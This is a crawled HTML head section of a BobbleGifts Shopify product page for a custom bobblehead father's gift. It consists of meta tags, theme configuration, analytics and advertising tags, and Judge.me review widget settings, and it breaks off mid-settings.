

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/custom-bobblehead-for-father-gift
body_size: 72655
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-bobblehead-for-father-gift">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Bobblehead for Father Gift From His Photos Online &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Custom Bobblehead for Father Gift From His Photos Online - Personalized Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-bobblehead-for-father-gift">
<meta property="og:title" content="Custom Bobblehead for Father Gift">
<meta property="og:type" content="product">
<meta property="og:description" content="Custom Bobblehead for Father Gift From His Photos Online - Personalized Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="79">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG517_1200x1200.jpg?v=1652880131"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839_1200x1200.jpg?v=1665276622">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG517_1200x1200.jpg?v=1652880131"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839_1200x1200.jpg?v=1665276622">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Bobblehead for Father Gift">
<meta name="twitter:description" content="Custom Bobblehead for Father Gift From His Photos Online - Personalized Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-bobblehead-for-father-gift.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"a9629e72-2130-4963-b812-289e6baf743d-1769400732","pageurl":"www.bobblegifts.com\/products\/custom-bobblehead-for-father-gift","u":"7c6a695e9972","p":"product","rtyp":"product","rid":7036466397220};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 79,
	
    'items': [{
			'id': 'shopify_US_7036466397220_40226904244260',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 